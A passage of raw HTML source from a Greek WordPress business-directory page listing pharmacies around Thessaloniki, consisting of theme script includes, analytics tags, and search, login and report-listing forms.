/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-single-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.9" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-approvereview-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.9" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=listingpro_home_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-needlogin-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.9" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.9" id="stripejs-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.9" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=review-submit-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCqyrDDSakL0mPOXpLxoSFpQudfbfD5XPo&amp;libraries=places&amp;ver=6.9" id="mapsjs-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.9" id="raphelmin-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/morris.js?ver=6.9" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-term-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.9" id="ajax-term-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LecWsgUAAAAADOS0Qn1YKuyuPS9dJfh8FR4Hl9e&amp;ver=1" id="recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.epixirisi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.epixirisi.gr/wp-json/wp/v2/listing-category/238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epixirisi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-182731346-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-182731346-1');
</script>
<meta name="google-site-verification" content="aCSNhib01q310RScngf-huputvwRrO1q1nx4OK7LdII" />
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v20.0&appId=1320741291392275" nonce="I5FfMixa"></script><meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-270x270.png" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			

		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
			})
		</script>
		<style type="text/css">
			.custom-form-control {
				width: 100%;
				padding: 10px;
				line-height: 24px;
				-webkit-appearance: textfield;
			}
		</style>
	</head>

	<body class="archive tax-listing-category term-farmakeia term-238 wp-theme-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.1 vc_responsive" data-locdisablefilter='yes' data-deficon=https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/pins/default.png data-submitlink="https://www.epixirisi.gr/submit-listing/" data-sliderstyle="style1" data-defaultmaplat="0" data-defaultmaplot="-0" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >
				<input type="hidden" id="lpNonce" name="lpNonce" value="2f8990e6bf" /><input type="hidden" name="_wp_http_referer" value="/listing-category/igia/farmakeia/" />		<input type="hidden" id="start_of_weekk" value="1">
					<div class="lp-theme-loader"><img src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/loader2.gif" alt="loaderimg">
			</div>
		
		<div id="page"  data-detail-page-style="lp_detail_page_styles1" data-lpattern="with_region" data-sitelogo="https://www.epixirisi.gr/wp-content/uploads/2019/12/trans2.png" data-site-url="https://www.epixirisi.gr/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="" data-mstyle="mapbox.streets-basic"  class="clearfix lp_detail_page_styles1">

			<!--===========================header-views========================-->
			


<div class="lp-header pos-relative header-inner-page-wrap No">
    <div class="header-container  4   lp-headerfour-height" style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style lp-customize-header-outer-7">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://www.epixirisi.gr/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Προσθήκη καταχώρισης</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Συνδεθείτε</a>
                    
                                </div>
        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://www.epixirisi.gr/">
                                <img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/trans2.png" alt="image" />                            </a>
                        </div>
                    </div>

                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                                                    <div class="lp-search-chnage-styles-st lp-search-chnage-styles-st-fix">
                                    
<div class="header-filter pos-relative form-group margin-bottom-0 col-md-6 ">

    <form autocomplete="off" class="form-inline top-search-form" action="https://www.epixirisi.gr" method="get"
        accept-charset="UTF-8">

        
            <div class="search-form-field input-group width-49-percent margin-right-15 ">

                <div class="input-group-addon lp-border">Τι</div>

                <div class="pos-relative">

                    <div class="what-placeholder pos-relative" data-holder="">

                        <input autocomplete="off" type="text"
                            class="lp-suggested-search js-typeahead-input lp-search-input form-control ui-autocomplete-input dropdown_fields"
                            name="select" id="select" placeholder="πχ: τρόφιμα, καταστήματα ομορφιά"
                            value="Φαρμακεία" data-prev-value='0'
                            data-noresult="Περισσότερα αποτελέσματα για">

                        <i class="cross-search-q fa fa-times-circle" aria-hidden="true"></i>

                        <img class='loadinerSearch' width="100px"
                            alt="image" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/search-load.gif" />

                    </div>

                    <div id="input-dropdown">

                        <ul>

                            <li class="lp-wrap-cats" data-catid="39"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2017/04/auto-moto270x150.jpg" /><span class="lp-s-cat">Auto Moto</span></li><li class="lp-wrap-cats" data-catid="64"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/home.png" /><span class="lp-s-cat">Για το Σπίτι</span></li><li class="lp-wrap-cats" data-catid="67"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/find-user-male.png" /><span class="lp-s-cat">Διάφορα</span></li><li class="lp-wrap-cats" data-catid="52"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/sideburns.png" /><span class="lp-s-cat">Ομορφιά Φροντίδα</span></li><li class="lp-wrap-cats" data-catid="65"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/vegetarian-food.png" /><span class="lp-s-cat">Τρόφιμα</span></li><li class="lp-wrap-cats" data-catid="66"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" /><span class="lp-s-cat">Υγεία</span></li><li class="lp-wrap-cats" data-catid="54"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/comedy2.png" /><span class="lp-s-cat">Ψυχαγωγία</span></li>
                        </ul>

                        <!-- New Update 2.7.0 -->
                        <div style="display:none" id="def-cats">&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;39&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2017/04/auto-moto270x150.jpg&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Auto Moto&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;64&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/home.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Για το Σπίτι&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;67&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/find-user-male.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Διάφορα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;52&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/sideburns.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Ομορφιά Φροντίδα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;65&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/vegetarian-food.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Τρόφιμα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;66&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Υγεία&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;54&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/comedy2.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Ψυχαγωγία&lt;/span&gt;&lt;/li&gt;</div>
                        <!-- End New Update 2.7.0 -->

                    </div>

                </div>

            </div>
                
                <div class="input-group width-49-percent ">
                    <div class="input-group-addon lp-border">Που</div>
                    <div class="ui-widget border-dropdown">
                        <select class="chosen-select chosen-select5" name="lp_s_loc" id="searchlocation">
                            <option id="def_location" value="">Επιλογή Πόλης...</option>
                            <option  value="386">Δήμος Αμπελοκήπων – Μενεμένης</option><option  value="70">Δήμος Βόλβης</option><option  value="411">Δήμος Θέρμης</option><option  value="385">Δήμος Κορδελιού-Ευόσμου</option><option  value="69">Δήμος Λαγκαδά</option><option  value="384">Δήμος Νεάπολης-Συκεών</option><option  value="75">Δήμος Παύλου Μελά</option><option  value="387">Δήμος Πυλαίας – Χορτιάτη</option><option  value="71">Δήμος Ωραιοκάστρου</option><option  value="425">Θεσσαλονίκης</option>
                        </select>

                    </div>

                </div>

            
        
            <div class="lp-search-btn-header pos-relative">

                <input value="" class="lp-search-btn lp-search-icon" type="submit">
                <i class="fa-sharp fa-solid fa-magnifying-glass"></i>
                <img alt="image" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/ellipsis.gif"
                    class="searchloading loader-inner-header">

            </div>
        
        <input type="hidden" name="lp_s_tag" id="lp_s_tag" value="">

        <input type="hidden" name="lp_s_cat" id="lp_s_cat" value="238">

        <input type="hidden" name="s" value="home">

        <input type="hidden" name="post_type" value="listing">

    </form>

</div>                                </div>
                                                                            <div class="col-xs-6 mobile-nav-icon">
                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-7 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Συνδεθείτε</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://www.epixirisi.gr/submit-listing/" class="header-list-icon-st6 header-list-icon-st7">
                                                        <i class="fa fa-plus"></i>
                                                        Προσθήκη καταχώρισης                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                
                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-primary-container"><ul id="menu-primary-1" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#">Κατηγορίες</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-571"><a href="https://www.epixirisi.gr/listing-category/automoto/">Auto Moto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-572"><a href="https://www.epixirisi.gr/listing-category/gia-to-spiti/">Για το Σπίτι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-573"><a href="https://www.epixirisi.gr/listing-category/diafora/">Διάφορα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-4341"><a href="https://www.epixirisi.gr/listing-category/diafora/katastimata/">Καταστήματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-574"><a href="https://www.epixirisi.gr/listing-category/omorfia/">Ομορφιά Φροντίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-575"><a href="https://www.epixirisi.gr/listing-category/taksidia/">Ταξίδια- Τουρισμός</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-576"><a href="https://www.epixirisi.gr/listing-category/trofima/">Τρόφιμα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category current-listing-category-ancestor menu-item-577"><a href="https://www.epixirisi.gr/listing-category/igia/">Υγεία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-578"><a href="https://www.epixirisi.gr/listing-category/psixagogia/">Ψυχαγωγία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1146"><a href="#">Πληροφορίες</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1697"><a href="https://www.epixirisi.gr/evretirio/">Ευρετήριο</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1147"><a href="https://www.epixirisi.gr/help/">Οδηγίες Χρήσης</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1148"><a href="https://www.epixirisi.gr/blog/">Blog (Αρχείο Άρθρων)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.epixirisi.gr/about-us/">Σχετικά</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.epixirisi.gr/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.epixirisi.gr/contact/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-532"><a href="https://www.epixirisi.gr/">Αρχική</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div><!-- Login Popup style2 -->

<!-- Login Popup -->
                    <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

        


<!-- ../Login Popup -->



<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup" data-loader="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/content-loader.gif" />
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>

<!-- new code for 2.6.15 -->
<div class="modal fade" id="lp_report_listing" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <input type="hidden" id="lp_posttype" name="lp_posttype" value="">
    <input type="hidden" id="lp_postid" name="lp_postid" value="">
    <input type="hidden" id="lp_reportedby" name="lp_reportedby" value="">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button id="lp_close_reason" type="button" class="close-report-btn" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true"><i class="fa fa-close"></i></span>
            </button>
            <div class="modal-body">
                <form>
                    <div class="form-group">
                        <label for="lp_report_reason" class="col-form-label">Why Are You Reporting this <span class="lp-report-title">Listing?</span></label>
                        <textarea class="form-control" id="lp_report_reason" name="lp_report_reason" placeholder="Please provide your reason here..."></textarea>
                    </div>
                </form>
                <button id="lp-report-this-listing" type="button" class="btn btn-primary">Αναφορά τώρα!</button>
            </div>
        </div>
    </div>
</div>
<!-- new code for 2.6.15 --><div class="lp-archive-banner " style="background-image: url(https://www.epixirisi.gr/wp-content/uploads/2019/12/Pharmacies270x150.jpg);background-size:
cover; background-position: center; ">
	    <div class="lp-header-overlay"></div>
	    <div class="lp-header-search archive-search">
        <div class="text-center lp-filter-top-text">
                            <h4 class="lp-title colorWhite" data-rstring = "Αποτελέσματα για" data-lstring="Καταχωρήσεις">Αποτελέσματα για <em>Φαρμακεία</em>Καταχωρήσεις </h4>
                    </div>
		        <div class="container">
            <div class="row">
                <div class="col-md-12">
    <div class="lp-search-bar lp-header-search-form text-center">
        <form autocomplete="off" class="form-inline" action="https://www.epixirisi.gr" method="get" accept-charset="UTF-8">
                            <div class="select-filter" id="searchform">
                    <i class="fa fa-list" aria-hidden="true"></i>
                                            <select class="chosen-select2" id="searchcategory">
                            <option value="">Όλες οι κατηγορίες</option>

                            <option  value="39">Auto Moto</option><option  value="96">-Αγορές πωλήσεις</option><option  value="77">-Ανταλλακτικά</option><option  value="378">-Αντιπροσωπείες</option><option  value="68">-Βενζινάδικα</option><option  value="80">-Ελαστικά-Ζάντες</option><option  value="261">-Ενοικιάσεις</option><option  value="79">-ΚΤΕΟ</option><option  value="153">-Οδική Βοήθεια</option><option  value="78">-Συνεργεία</option><option  value="173">--Βουλκανιζατέρ </option><option  value="157">-Σχολή Οδηγών</option><option  value="64">Για το Σπίτι</option><option  value="267">-Αλουμίνια</option><option  value="382">-Αποφράξεις - Εκκενώσεις βόθρων</option><option  value="374">-Διακόσμηση-Ανακαινίσεις</option><option  value="253">-Είδη Υγιεινής</option><option  value="194">-Ηλεκτρικές Συσκευές</option><option  value="81">-Ηλεκτρολόγοι-Επισκευές</option><option  value="85">-Θέρμανση-Κλιματισμός</option><option  value="390">-Μετακομίσεις - Μεταφορές</option><option  value="254">-Ξυλουργικά</option><option  value="252">-Πόρτες - Κουφώματα</option><option  value="269">-Τέντες</option><option  value="83">-Υδραυλικά</option><option  value="67">Διάφορα</option><option  value="168">-Ασφάλειες</option><option  value="181">-Δικηγόροι</option><option  value="112">-Καταστήματα</option><option  value="162">--Αθλητικά Είδη</option><option  value="164">--Ανθοπωλεία-Φυτώρια</option><option  value="170">--Βάπτιση-Γάμος</option><option  value="271">--Βιβλιοπωλεία</option><option  value="179">--Γραφείο Τελετών</option><option  value="262">--Είδη Αλιείας</option><option  value="187">--Έπιπλα</option><option  value="176">--Μηχανήματα-Εργαλεία</option><option  value="205">--Οικοδομικά Υλικά</option><option  value="260">--Ρούχα-Παπούτσια</option><option  value="232">--Σούπερ Μάρκετ</option><option  value="270">--Τζάμια - Κρύσταλλα</option><option  value="200">-Λογιστές</option><option  value="202">-Μεσιτικά γραφεία</option><option  value="207">-Μηχανικοί</option><option  value="104">-Οπτικά</option><option  value="268">-Παιδικοί Σταθμοί-Παιδότοποι</option><option  value="105">-Πολυκαταστήματα</option><option  value="265">-Πρακτορεία ΟΠΑΠ</option><option  value="233">-Συμβολαιογράφοι</option><option  value="375">-Συνεργεία καθαρισμού</option><option  value="235">-Τεχνικά Γραφεία</option><option  value="236">-Τηλεπικοινωνίες</option><option  value="102">-Φροντιστήρια</option><option  value="246">-Φωτογράφοι</option><option  value="87">-Ψηφιακά</option><option  value="402">Κάβες - Ποτά</option><option  value="403">Κέντρα Διασκέδασης</option><option  value="52">Ομορφιά Φροντίδα</option><option  value="381">-Αρώματα-Αποσμητικά</option><option  value="251">-Κέντρα Αισθητικής-Γυμναστήρια</option><option  value="250">-Κομμωτήρια</option><option  value="48">Ταξίδια- Τουρισμός</option><option  value="258">-Ξενοδοχεία - Ενοικιαζόμενα δωμάτια</option><option  value="259">-Πρακτορεία</option><option  value="65">Τρόφιμα</option><option  value="243">-Αρτοποιία</option><option  value="242">-Γαλακτοκομικά</option><option  value="383">-Έλαια και Προϊόντα Ελαίου</option><option  value="244">-Κατεψυγμένα</option><option  value="240">-Κρεοπωλεία</option><option  value="241">-Μπαχαρικά</option><option  value="66">Υγεία</option><option  value="380">-Απολυμάνσεις - Απεντομώσεις</option><option  value="209">-Γιατροί</option><option  value="377">--Αναισθησιολόγοι</option><option  value="227">--Γαστρεντερολόγοι</option><option  value="226">--Γναθοχειρούργοι</option><option  value="225">--Γυναικολόγοι</option><option  value="224">--Δερματολόγοι</option><option  value="222">--Διατροφολόγοι</option><option  value="221">--Ενδοκρινολόγοι</option><option  value="220">--Καρδιολόγοι</option><option  value="219">--Κτηνίατροι</option><option  value="218">--Λογοθεραπευτές</option><option  value="208">--Μικροβιολόγοι</option><option  value="228">--Νευρολόγοι</option><option  value="217">--Οδοντίατροι</option><option  value="216">--Ορθοπεδικοί</option><option  value="215">--Ουρολόγοι</option><option  value="214">--Οφθαλμίατροι</option><option  value="213">--Παθολόγοι</option><option  value="212">--Παιδίατροι</option><option  value="211">--Πνευμονολόγοι</option><option  value="229">--Ψυχίατροι-Ψυχολόγοι</option><option  value="230">--Ωτορινολαρυγγολόγος</option><option  value="223">-Διαγνωστικά Κέντρα</option><option selected value="238">-Φαρμακεία</option><option  value="245">-Φυσιοθεραπευτές</option><option  value="54">Ψυχαγωγία</option><option  value="192">-Εστιατόρια-Ταβέρνες</option><option  value="191">-Ζαχαροπλαστεία</option><option  value="196">-Καφετέριες - Μπαρ - Καφενεία</option><option  value="256">-Πίτσα</option>                        </select>
                                        <input type="hidden" name="clat">
                    <input type="hidden" name="clong">


                </div>
                                        <div class="right-margin-20 form-group lp-suggested-search  ">
                                                <div class="form-group ">
                                <div class="lp-search-bar-right">
                                    <a href="#" class="keyword-ajax">Go</a>
                                </div>
                            </div>
                    
                                            <div class="input-group-addon lp-border input-group-addon-keyword">Keyword</div>
                        <div class="pos-relative">
                            <div class="what-placeholder pos-relative lp-search-form-what" data-holder="">
                                <input autocomplete="off" type="text" class="lp-suggested-search js-typeahead-input lp-search-input form-control ui-autocomplete-input dropdown_fields" name="select" id="skeyword-filter" value="" placeholder="πχ: τρόφιμα, καταστήματα ομορφιά" data-prev-value='0' data-noresult="Περισσότερα αποτελέσματα για">
                                <i class="cross-search-q fa fa-times-circle" aria-hidden="true"></i>

                            </div>
                        </div>
                    
                </div>
            
                                <div class="form-group lp-location-search ">
                                                    <div class="input-group-addon lp-border lp-where">Τοποθεσία</div>
                                                <div data-option="no" class="ui-widget border-dropdown">
                            <i class="fa fa-crosshairs"></i>
                                                                <select class="chosen-select5" name="lp_s_loc" id="searchlocation">
                                                                        <option id="def_location" value="">Επιλογή Πόλης...</option>
                                    <option  value="386">Δήμος Αμπελοκήπων – Μενεμένης</option><option  value="70">Δήμος Βόλβης</option><option  value="411">Δήμος Θέρμης</option><option  value="385">Δήμος Κορδελιού-Ευόσμου</option><option  value="69">Δήμος Λαγκαδά</option><option  value="384">Δήμος Νεάπολης-Συκεών</option><option  value="75">Δήμος Παύλου Μελά</option><option  value="387">Δήμος Πυλαίας – Χορτιάτη</option><option  value="71">Δήμος Ωραιοκάστρου</option><option  value="425">Θεσσαλονίκης</option>                                    </select>
                        </div>
                    </div>
                            <input type="hidden" name="lp_s_tag" id="lpstag" value="">
            <input type="hidden" name="lp_s_cat" id="lp_s_cat" value="238">
            <input type="hidden" name="s" value="home">
            <input type="hidden" name="post_type" value="listing">

        </form>

    </div>
    <div class="clearfix"></div>
</div>            </div>
        </div>
        
    <div class="lp-header-search-filters" id="filter-in-header">
        <div class="">

			


			            <div class="filters-wrap-for-mobile clearfix">

				                    <div class="price-filter clearfix">
                        <ul class="clearfix priceRangeFilter">
                            <li class="simptip-position-top simptip-movable" data-tooltip="Φτηνά" id="one"><a href="#" data-price="inexpensive">€</a></li>
                            <li class="simptip-position-top simptip-movable" data-tooltip="Μέτρια" id="two"><a href="#" data-price="moderate">€€</a></li>
                            <li class="simptip-position-top simptip-movable" data-tooltip="Ακριβά" id="three"><a href="#" data-price="pricey">€€€</a></li>
                            <li class="simptip-position-top simptip-movable" data-tooltip="Πολύ ακριβά" id="four"><a href="#" data-price="ultra_high_end">€€€€</a></li>
                        </ul>
                    </div>
								                    <div class="sort-filters-wrap listing_openTime">
                        <div class="sort-by-filter open-now-filter header-filter-wrap">
							<a data-time="close"><i class="fa fa-clock-o" aria-hidden="true"></i> Ανοικτά τώρα</a>
                            <div class="sort-filter-inner">
                                <p>Κάντε κλικ για να δείτε τι είναι ανοικτό τώρα</p>
                            </div>
                        </div>
                    </div>
				


            </div>
			
                <div class="more-filters "><i class="fa fa-sliders" aria-hidden="true"></i> Advanced Filters</div>
			            <div class="clearfix  padding-bottom-20"></div>


        </div>

		
            <div class="header-more-filters form-inline more-filters-container">
                <div class="">
											
					
                   <div class="outer_all_page_overflow">
 	<div class="lp_all_page_overflow_after"></div>
		<div class="lp_all_page_overflow">

				<h2>Filters</h2>
				<a class="lp-classic-reset-filters" href>Reset <i class="fa fa-undo" aria-hidden="true"></i></a>
								<!-- for multicheck -->
				
				<!-- for radio -->
				

				<!-- for Dropdown -->
										<div class="lp_more_filter_data_section lp_extrafields_select">
								<p>Sorry! No more filter found for current selections</p>
						</div>
					
                		</div>

		</div>			



                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
			
    </div>

		    </div>
</div>
    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>					
<!--==================================Section Open=================================-->

<section class="lp-section listing-style4" data-childcat="fullwidth" data-childcatshow="show">

    
        <div data-layout-class="list" id="list-grid-view-v2" class="header-style-v2 list_view_v2"></div>

    
    <div class="container">



        <div class="row">
			
            
                
            			
            <div class="col-md-8">

                <div class="lp-header-title">



                    <div class="row">

						

                        <div class="col-md-9">

